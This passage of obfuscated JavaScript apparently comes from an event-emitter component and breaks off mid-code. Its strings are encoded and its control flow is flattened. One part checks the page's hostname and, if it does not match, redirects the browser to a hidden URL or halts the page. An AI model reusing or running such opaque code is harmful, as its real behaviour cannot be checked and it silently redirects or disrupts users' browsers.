Zwv3WY[ciLSRf]}if(ovzQUpG[iw7nS1(0x10a)]===iw7nS1(0x10b)){u6_EVT(lGYfYcz(UiZ88F),lGYfYcz(GXVmql));function GXVmql(...ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf={ZAFww9:{}}){while(YDIjOpT+nMGhcDt+ovzQUpG!==-0x58)with(B1zYzDf.BuKYIk8||B1zYzDf)switch(YDIjOpT+nMGhcDt+ovzQUpG){default:return NWjqMxW=!0x0,YtUxXe(ciLSRf[COUTlm[0x1d]]);case YDIjOpT!=-0x87&&YDIjOpT-0x16:u6_EVT(B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,YDIjOpT+=0xb3,nMGhcDt+=-0x1a3,ovzQUpG+=0x147);break;case 0xa0:case 0xb2:u6_EVT(ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[YDIjOpT+-0x89]].length,ciLSRf[COUTlm[nMGhcDt+0x9d]]=[],B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,nMGhcDt+=0x30,ovzQUpG+=-0x7);break;case B1zYzDf.ZAFww9.Aphn3eI+0xa6:case-0x6d:u6_EVT([B1zYzDf.ZAFww9.Z8g76Pn,B1zYzDf.ZAFww9.Aphn3eI]=[0x58,-0x1a],B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,YDIjOpT+=0x3,nMGhcDt+=-0x117,ovzQUpG+=0x15c);break;case-0x9d:u6_EVT(B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,YDIjOpT+=0x124,nMGhcDt+=-0xff,ovzQUpG+=0x147);break;case YDIjOpT- -0x65:u6_EVT([B1zYzDf.ZAFww9.Z8g76Pn,B1zYzDf.ZAFww9.Aphn3eI]=[0xb0,-0xc3],ciLSRf[COUTlm[YDIjOpT+0x9f]]=COUTlm[YDIjOpT+0x9c],ciLSRf[COUTlm[0x1]]=\"eDRXCFNrlnjMVJtqZcOSGmdfbBiIQskUopAaTLhHEYWgP|1wx\\\"<y=%9v}*3~[4u7z/:8#^.+&;?$2@5,]0_{6(!`>)K\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,YDIjOpT+=0x138,nMGhcDt+=0x6,ovzQUpG+=-0x68);break;case 0xb0:u6_EVT([B1zYzDf.ZAFww9.Z8g76Pn,B1zYzDf.ZAFww9.Aphn3eI]=[0x99,0x91],B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,YDIjOpT+=-0x17a,nMGhcDt+=0x8c,ovzQUpG+=-0x5f);break;case nMGhcDt!=-0xee&&nMGhcDt!=-0x4a&&nMGhcDt- -0x119:u6_EVT(ciLSRf[COUTlm[0x22]]=COUTlm[YDIjOpT+-0x9d],ciLSRf[-COUTlm[0x49]]=COUTlm[nMGhcDt+0x50],ciLSRf[COUTlm[0x16]]=-COUTlm[YDIjOpT+-0x9c],B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,nMGhcDt+=0x6);break;case 0xbd:case 0xcf:for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[nMGhcDt+0x5d]];ciLSRf[COUTlm[nMGhcDt+0x4c]]++){ciLSRf[COUTlm[0x38]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[COUTlm[YDIjOpT+-0x65]]===-COUTlm[nMGhcDt+0x4b])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[COUTlm[0x38]]}else{u6_EVT(ciLSRf[COUTlm[YDIjOpT+-0x87]]+=ciLSRf[COUTlm[0x38]]*COUTlm[0x17],ciLSRf[COUTlm[0x22]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[-COUTlm[0x49]],ciLSRf[-COUTlm[YDIjOpT+-0x54]]+=(ciLSRf[COUTlm[YDIjOpT+-0x87]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[YDIjOpT+-0x81]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[COUTlm[nMGhcDt+0x6c]]&COUTlm[0x3]),ciLSRf[COUTlm[0x22]]>>=COUTlm[0x2],ciLSRf[-COUTlm[0x49]]-=COUTlm[0x2])}while(ciLSRf[-COUTlm[nMGhcDt+0x93]]>COUTlm[0xe]);ciLSRf[COUTlm[YDIjOpT+-0x87]]=-COUTlm[nMGhcDt+0x4b]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[0x1]){u6_EVT(B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,nMGhcDt+=-0xa4);break}else{u6_EVT(B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,YDIjOpT+=0x51,nMGhcDt+=-0x7b);break}case 0x2b:case-0xa4:u6_EVT(ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[YDIjOpT+-0x7b]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[-COUTlm[0x49]])&COUTlm[0x3]),B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,YDIjOpT+=0x51,nMGhcDt+=0x29);break;case YDIjOpT-0xb6:case-0xf4:case 0xc6:u6_EVT(B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,YDIjOpT+=-0x12d,nMGhcDt+=0x8b,ovzQUpG+=0x15);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(-0x9b,-0x86,0xeb).next().value);if(NWjqMxW){return YDIjOpT}}function UiZ88F(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=GXVmql(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}if(!new(XaVbJgX(UiZ88F(0x10c)))(UiZ88F(0x10d)+UiZ88F(0x10e)+UiZ88F(0x10f)+UiZ88F(0x110)+UiZ88F(0x111)+UiZ88F(0x112)+UiZ88F(0x113)).test(XaVbJgX(UiZ88F(0x114)).location.hostname)){try{u6_EVT(lGYfYcz(eW45P6),lGYfYcz(uE6jK_o));function uE6jK_o(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[-COUTlm[0x4a]]=\"$AGbTJBUPjfWa{~x)2]OE_%KSY>g#wm+8R9&C4/Iq7}1?vz!|`3Fd*,Np[X:@Q<H^My5l6t.(DL=uhn0;ioZkVer\\\"sc\",ciLSRf[COUTlm[0x4b]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[0x4b]].length,ciLSRf[COUTlm[0x1d]]=[],ciLSRf[COUTlm[0x1f]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[COUTlm[0x4c]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x4d]]=COUTlm[0x0];ciLSRf[COUTlm[0x4d]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x4d]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[-COUTlm[0x4a]].indexOf(ciLSRf[COUTlm[0x4b]][ciLSRf[COUTlm[0x4d]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x4c]]<COUTlm[0x0]){ciLSRf[COUTlm[0x4c]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[COUTlm[0x4c]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[COUTlm[0x1f]]|=ciLSRf[COUTlm[0x4c]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0x4c]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[COUTlm[0x1f]]&COUTlm[0x3]),ciLSRf[COUTlm[0x1f]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[0x4c]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x4c]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[0x1f]]|ciLSRf[COUTlm[0x4c]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x1d]])}function eW45P6(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=uE6jK_o(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}XaVbJgX(UiZ88F(0x115)+COUTlm[0x2c]).location.replace(eW45P6(0x116))}catch(islOgSB){function xBCyC5(ciLSRf){var NWjqMxW=\"G,D<9`T&Fl7V0HfJ8\\\"3NR#[z]uX6?q%LUd2Z.S$5iv;^}ry4KCj!)n@Ycep=B1PO~kaQw>I/gh*EMob{|:(x+_tWmAs\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,rEkkaO,zozYIOd;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],rEkkaO=-COUTlm[0x1]);for(zozYIOd=COUTlm[0x0];zozYIOd<nMGhcDt;zozYIOd++){var QfnnlID=NWjqMxW.indexOf(YDIjOpT[zozYIOd]);if(QfnnlID===-COUTlm[0x1])continue;if(rEkkaO<COUTlm[0x0]){rEkkaO=QfnnlID}else{u6_EVT(rEkkaO+=QfnnlID*COUTlm[0x17],B1zYzDf|=rEkkaO<<UTWbWH,UTWbWH+=(rEkkaO&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);rEkkaO=-COUTlm[0x1]}}if(rEkkaO>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|rEkkaO<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function jzq0nIO(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=xBCyC5(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}XaVbJgX(jzq0nIO(COUTlm[0x4e])).stop?XaVbJgX(jzq0nIO(COUTlm[0x4e])).stop():XaVbJgX(jzq0nIO(0x118)).execCommand(jzq0nIO(0x119))}}ovzQUpG[UiZ88F(0x11a)+COUTlm[0x80]][UiZ88F(0x11b)](ciLSRf[UiZ88F(0x11c)],ciLSRf=>{var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,B1zYzDf,UTWbWH={WjsJJ3t:{}},rEkkaO){while(YDIjOpT+B1zYzDf!==-0xb3)with(UTWbWH.Ks01_E||UTWbWH)switch(YDIjOpT+B1zYzDf){case-0xd1:case-0x22:u6_EVT([tnIAMCn._hWG9zu]=rEkkaO,tnIAMCn.nipQVCy=\"(dYfCLMiV~x\\\"w,JX{N!v[t|}Pb<:R;l98g=7T1&o*yWnZa>h5Ku/DsH%zFAr+?$j6`_@Gc2^m034I#Qe]EBO.U)kqSp\",tnIAMCn.X_ECQ_=\"\"+(tnIAMCn._hWG9zu||\"\"),UTWbWH.Ks01_E=UTWbWH.tnIAMCn,YDIjOpT+=-0x100,B1zYzDf+=0x1a5);break;case UTWbWH.WjsJJ3t.QiTEYCt+-0x43:return Zwv3WY[L_GwCA[COUTlm[YDIjOpT+0x5a]]];case B1zYzDf!=-0xfa&&B1zYzDf- -0x34:u6_EVT(i67sgn.push((N1avrb|F0gljoJ<<xYw83hS)&COUTlm[0x3]),UTWbWH.Ks01_E=UTWbWH.tnIAMCn,B1zYzDf+=-0x1b2);break;case-0x2c:u6_EVT(UTWbWH.tnIAMCn.TBFewPE=X_ECQ_.length,UTWbWH.tnIAMCn.i67sgn=[],UTWbWH.Ks01_E=UTWbWH.tnIAMCn,YDIjOpT+=0xb5);break;case YDIjOpT!=0x1e&&YDIjOpT!=0xf8&&YDIjOpT-0xe2:case 0x23:case 0x4a:u6_EVT(UTWbWH.Ks01_E=UTWbWH.k9tCYsv,YDIjOpT+=-0x37,B1zYzDf+=0xd);break;case UTWbWH.WjsJJ3t.QiTEYCt+-0x3f:u6_EVT(UTWbWH.tnIAMCn.N1avrb=COUTlm[YDIjOpT+-(YDIjOpT+0x0)],UTWbWH.tnIAMCn.xYw83hS=COUTlm[YDIjOpT+-0x39],UTWbWH.tnIAMCn.F0gljoJ=-COUTlm[YDIjOpT+-0x38]);for(UTWbWH.tnIAMCn.rbqG8y6=COUTlm[0x0];rbqG8y6<TBFewPE;rbqG8y6++){UTWbWH.tnIAMCn.DqkLhl=nipQVCy.indexOf(X_ECQ_[rbqG8y6]);if(DqkLhl===-COUTlm[YDIjOpT+-0x38])continue;if(F0gljoJ<COUTlm[0x0]){F0gljoJ=DqkLhl}else{u6_EVT(F0gljoJ+=DqkLhl*COUTlm[0x17],N1avrb|=F0gljoJ<<xYw83hS,xYw83hS+=(F0gljoJ&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(i67sgn.push(N1avrb&COUTlm[0x3]),N1avrb>>=COUTlm[0x2],xYw83hS-=COUTlm[YDIjOpT+-0x37])}while(xYw83hS>COUTlm[0xe]);F0gljoJ=-COUTlm[0x1]}}if(F0gljoJ>-COUTlm[0x1]){u6_EVT(UTWbWH.Ks01_E=UTWbWH.tnIAMCn,YDIjOpT+=-0x5,B1zYzDf+=0x68);break}else{u6_EVT(UTWbWH.Ks01_E=UTWbWH.tnIAMCn,YDIjOpT+=-0x5,B1zYzDf+=-0x14a);break}case B1zYzDf!=0xdf&&B1zYzDf-0x50:u6_EVT([...qdCs3HF.L_GwCA]=rEkkaO,qdCs3HF.L_GwCA[COUTlm[0x4]]=COUTlm[0x1]);if(typeof Zwv3WY[qdCs3HF.L_GwCA[COUTlm[YDIjOpT+0x50]]]===COUTlm[0x9]){u6_EVT(UTWbWH.Ks01_E=UTWbWH.qdCs3HF,B1zYzDf+=0xa8);break}else{u6_EVT(UTWbWH.Ks01_E=UTWbWH.qdCs3HF,YDIjOpT+=-0xa,B1zYzDf+=0xa8);break}default:case B1zYzDf!=-0xf4&&B1zYzDf- -0x41:return NWjqMxW=!0x0,ovzQUpG[(0x1,S1zprM)(0x11d)]((0x1,S1zprM)(YDIjOpT+0xdd)+COUTlm[0x22],ciLSRf[(0x1,S1zprM)(0x11f)]);case B1zYzDf!=0x37&&B1zYzDf-0x50:return Zwv3WY[L_GwCA[COUTlm[0x0]]]=(0x1,UTWbWH.WjsJJ3t.NMNOGW)(VsYt3vz[L_GwCA[COUTlm[YDIjOpT+0x50]]]);case YDIjOpT- -0x7d:u6_EVT(UTWbWH.Ks01_E=UTWbWH.sPwjTr,YDIjOpT+=0x15f,B1zYzDf+=-0x152);break;case UTWbWH.WjsJJ3t.QiTEYCt+-0xb2:u6_EVT(UTWbWH.WjsJJ3t.QiTEYCt=-0xaf,UTWbWH.Ks01_E=UTWbWH.tnIAMCn,YDIjOpT+=-0xbf,B1zYzDf+=0x132);break;case UTWbWH.WjsJJ3t.QiTEYCt+-0x18e:return YtUxXe(i67sgn);case-0x25:case 0x35:case B1zYzDf- -0x8b:u6_EVT(UTWbWH.WjsJJ3t.QiTEYCt=0xc8,WjsJJ3t.S1zprM=function(...YDIjOpT){return nMGhcDt(-0x50,0x37,{WjsJJ3t:UTWbWH.WjsJJ3t,qdCs3HF:{}},YDIjOpT).next().value},WjsJJ3t.NMNOGW=function(...YDIjOpT){return nMGhcDt(0x84,-0x155,{WjsJJ3t:UTWbWH.WjsJJ3t,tnIAMCn:{}},YDIjOpT).next().value},lGYfYcz(WjsJJ3t.S1zprM),UTWbWH.Ks01_E=UTWbWH.WjsJJ3t,YDIjOpT+=-0x4a,B1zYzDf+=0xc1);break;case YDIjOpT!=0xc2&&YDIjOpT!=0xf8&&YDIjOpT-0xe2:u6_EVT(UTWbWH.Ks01_E=UTWbWH.tJhlKI,YDIjOpT+=0x6d,B1zYzDf+=0xd);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(0x8b,-0xd5).next().value);if(NWjqMxW){return YDIjOpT}})}}}}return ovzQUpG}u6_EVT(this[YDIjOpT(COUTlm[0x55])]=ciLSRf[YDIjOpT(0x121)]||typeof XaVbJgX(YDIjOpT(COUTlm[0x4f]))!==YDIjOpT(0x123)&&typeof XaVbJgX(YDIjOpT(COUTlm[0x4f]))[YDIjOpT(COUTlm[0x51])]===YDIjOpT(0x125)&&XaVbJgX(YDIjOpT(COUTlm[0x50])+COUTlm[0x3a])[YDIjOpT(COUTlm[0x51])](YDIjOpT(0x126)+YDIjOpT(0x127)+YDIjOpT(0x128))||{},this[YDIjOpT(0x129)+COUTlm[0xa0]]=ciLSRf[YDIjOpT(COUTlm[0x52])],this[YDIjOpT(0x12a)]=this[YDIjOpT(0x12b)]===YDIjOpT(0x12c)?YDIjOpT(0x12d)+ciLSRf[YDIjOpT(COUTlm[0x40])+YDIjOpT(COUTlm[0x53])]:ciLSRf[YDIjOpT(0x12e)],this[YDIjOpT(0x12f)]=ciLSRf||{},this[YDIjOpT(0x130)+COUTlm[0x88]]=COUTlm[0x54],this[YDIjOpT(0x131)]=COUTlm[0x54],this[YDIjOpT(0x132)+YDIjOpT(0x133)]=this[YDIjOpT(COUTlm[0x55])][COUTlm[0x79]],this[YDIjOpT(0x134)]={},this[YDIjOpT(0x135)]={},this[YDIjOpT(COUTlm[0x58])]=[]);if(ciLSRf[YDIjOpT(COUTlm[0x56])]){lGYfYcz(VDWoDgC);function VDWoDgC(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"@w;_=PnN81d*,kpF:9f2>).WHQiOoq(D+ZA3YvK|emlIzVJ^G[Ss`j~y<Bc&h!r05M%U7/uE}C4{\\\"x?#TL]ta6gR$Xb\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[-COUTlm[0x4d]]=[],ciLSRf[COUTlm[0x22]]=COUTlm[0x0],ciLSRf[COUTlm[0xc]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[-COUTlm[0x57]]=COUTlm[0x0];ciLSRf[-COUTlm[0x57]]<ciLSRf[COUTlm[0xa]];ciLSRf[-COUTlm[0x57]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[-COUTlm[0x57]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[COUTlm[0x22]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0xc]],ciLSRf[COUTlm[0xc]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[-COUTlm[0x4d]].push(ciLSRf[COUTlm[0x22]]&COUTlm[0x3]),ciLSRf[COUTlm[0x22]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xc]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xc]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[-COUTlm[0x4d]].push((ciLSRf[COUTlm[0x22]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3])}return YtUxXe(ciLSRf[-COUTlm[0x4d]])}function rs_CDp(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=VDWoDgC(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}this[YDIjOpT(COUTlm[0x58])][rs_CDp(0x137)](ciLSRf[rs_CDp(0x138)])}u6_EVT(XaVbJgX(YDIjOpT(COUTlm[0x4f]))[YDIjOpT(COUTlm[0x31])][YDIjOpT(COUTlm[0x59])][nMGhcDt]=this,this[YDIjOpT(0x139)]())},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x5a])+COUTlm[0x3e]][YDIjOpT(COUTlm[0x60])+YDIjOpT(COUTlm[0x61])][COUTlm[0x5b]]=function(ciLSRf,NWjqMxW){lGYfYcz(ovzQUpG);function nMGhcDt(ciLSRf){var NWjqMxW=\"4X,+fsoxtY8I}%QZV$:TG_rb=&!/\\\"6W|w>~NRdqFvmEj(U*nlD]ikhy<C@uB5a?S.H3M^9#K0JzOA2)Pe1[g7L;p{`c\",nMGhcDt,ovzQUpG,B1zYzDf,YDIjOpT,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(nMGhcDt=\"\"+(ciLSRf||\"\"),ovzQUpG=nMGhcDt.length,B1zYzDf=[],YDIjOpT=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<ovzQUpG;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(nMGhcDt[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],YDIjOpT|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(B1zYzDf.push(YDIjOpT&COUTlm[0x3]),YDIjOpT>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){B1zYzDf.push((YDIjOpT|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(B1zYzDf)}function ovzQUpG(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=nMGhcDt(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}if(!this[YDIjOpT(COUTlm[0x5e])+COUTlm[0x5f]][ciLSRf]){if(YDIjOpT(0x13d)in T4jOG0){B1zYzDf()}function B1zYzDf(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x0],lGYfYcz(NWjqMxW));function NWjqMxW(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"F0_]4^xb9,s*%:J)f+Tq<8UAj(NBd@.Cgt{z23a/m>YpPMcr~!Hle1Wy5`6kwLG&uhZv7;}|X\\\"=EQ$?[O#DRIoViKSn\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[COUTlm[0x29]]=[],ciLSRf[COUTlm[0x27]]=COUTlm[0x0],ciLSRf[COUTlm[0xc]]=COUTlm[0x0],ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0xa]];ciLSRf[COUTlm[0x2]]++){ciLSRf[-COUTlm[0x5c]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[-COUTlm[0x5c]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[-COUTlm[0x5c]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[-COUTlm[0x5c]]*COUTlm[0x17],ciLSRf[COUTlm[0x27]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]],ciLSRf[COUTlm[0xc]]+=(ciLSRf[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x27]]&COUTlm[0x3]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xc]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xc]]>COUTlm[0xe]);ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x29]])}function nMGhcDt(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=NWjqMxW(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}u6_EVT(ciLSRf[COUTlm[0x5d]]=YDIjOpT(0x13e)+YDIjOpT(0x13f)+YDIjOpT(0x140),ciLSRf[COUTlm[0x14]]=nMGhcDt(0x141)+nMGhcDt(0x142)+nMGhcDt(0x143)+nMGhcDt(0x144)+nMGhcDt(0x145)+\"?\",ciLSRf[COUTlm[0xa]]=nMGhcDt(0x146),ciLSRf[COUTlm[0x5d]].match(ciLSRf[COUTlm[0x14]]+ciLSRf[COUTlm[0xa]]))}this[YDIjOpT(COUTlm[0x5e])+COUTlm[0x5f]][ciLSRf]=[]}this[YDIjOpT(0x147)][ciLSRf][ovzQUpG(0x148)](NWjqMxW)},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x60])+YDIjOpT(COUTlm[0x61])][YDIjOpT(0x14a)]=function(ciLSRf,NWjqMxW){lGYfYcz(nMGhcDt);function nMGhcDt(...ciLSRf){var NWjqMxW,nMGhcDt;function*ovzQUpG(nMGhcDt,ovzQUpG,YDIjOpT,B1zYzDf,UTWbWH={ymkOcb:{}}){while(nMGhcDt+ovzQUpG+YDIjOpT+B1zYzDf!==0x24)with(UTWbWH.BcSTdg||UTWbWH)switch(nMGhcDt+ovzQUpG+YDIjOpT+B1zYzDf){case nMGhcDt- -0x1d3:default:u6_EVT([UTWbWH.ymkOcb.DiIV94,UTWbWH.ymkOcb.NQbsFh,UTWbWH.ymkOcb.ygWpNga]=[0x6b,-0x59,-0xde],UTWbWH.BcSTdg=UTWbWH.ird9hk,nMGhcDt+=0xfb,ovzQUpG+=-0x12f,B1zYzDf+=0xe9);break;case ovzQUpG-0x198:return NWjqMxW=!0x0,YtUxXe(ciLSRf[COUTlm[0x1d]]);case-0xf3:u6_EVT([UTWbWH.ymkOcb.DiIV94,UTWbWH.ymkOcb.NQbsFh,UTWbWH.ymkOcb.ygWpNga]=[0xbe,0x94,-0xa7],ciLSRf[COUTlm[0x4]]=COUTlm[nMGhcDt+0x4b],ciLSRf[COUTlm[0x11]]=\"0BtDZpHFhaPgX+Y,nxe!@wk:vJ>rE{)IO5lL`72dT<cq}mAKW3b9uQ|R$[Vz4UoM&#*S.?Cis=\\\"6_81^y%G]N;(jf~/\",ciLSRf[-COUTlm[0x62]]=\"\"+(ciLSRf[COUTlm[YDIjOpT+-0x12]]||\"\"),ciLSRf[-COUTlm[0x2b]]=ciLSRf[-COUTlm[0x62]].length,ciLSRf[COUTlm[0x1d]]=[],ciLSRf[COUTlm[0x22]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],UTWbWH.BcSTdg=UTWbWH.ymkOcb,nMGhcDt+=-0x73,ovzQUpG+=0x264,YDIjOpT+=-0x109,B1zYzDf+=-0x5);break;case 0x5a:case YDIjOpT- -0x10:return NWjqMxW=!0x0,YtUxXe(ciLSRf[COUTlm[0x1d]]);case 